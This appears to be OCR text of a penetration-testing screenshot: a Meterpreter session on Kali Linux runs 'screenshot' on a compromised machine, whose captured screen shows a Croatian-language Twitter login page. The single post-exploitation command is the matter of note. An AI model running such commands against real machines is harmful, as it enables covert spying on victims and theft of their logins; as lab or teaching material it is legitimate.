 meterpreter > screenshot
Screenshot saved to: /root/pRsynPNE.jpeg
my ip - Google pretraživ... ImageMagick: bkZhXXF... root@kali: ~ root 19:10
ImageMagick: bkZhXXFL.jpeg
Prijava na Twitter / Twitter
twitter.com/login J
Prijavite se na
Twitter
Telefon, e-pošta ili korisničko ime
Lozinka
Prijava
Zaboravili ste lozinku? · Registrirajte se za Twitter